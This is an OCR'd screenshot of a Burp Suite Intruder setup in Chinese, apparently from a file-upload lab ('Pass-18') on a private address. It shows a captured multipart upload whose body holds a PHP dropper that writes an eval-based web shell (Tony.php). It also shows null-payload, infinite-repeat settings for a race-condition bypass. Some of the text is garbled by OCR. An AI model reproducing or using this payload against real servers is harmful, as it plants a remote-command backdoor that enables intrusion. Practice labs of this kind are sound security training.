 目标
http://192.168.163.129
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 192.168.163.129
3 Content-Length: 366
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.129
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwUUj0kqQpdSarn1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.163.129/Pass-18/index.php?action=show_code
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: keep-alive
5
6 ------WebKitFormBoundaryBwUUj0kqQpdSarn1
7 Content-Disposition: form-data; name="upload_file"; filename="1.php.7z"
8 Content-Type: application/octet-stream
9
0 <?php fputs(fopen('Tony.php','w'),'<?php @eval($_POST["Tony"])?>');
1 ------WebKitFormBoundaryBwUUj0kqQpdSarn1
2 Content-Disposition: form-data; name="submit"
3
4 ä¸□ä¼
5 ------WebKitFormBoundaryBwUUj0kqQpdSarn1--
6
7 §§
Payload位置： 所有payload位置
Payload类型： Null payloads
Payload数量： 未知
请求数量： 未知
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以在不更改基本
请求的情况下重复发送。
生成 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果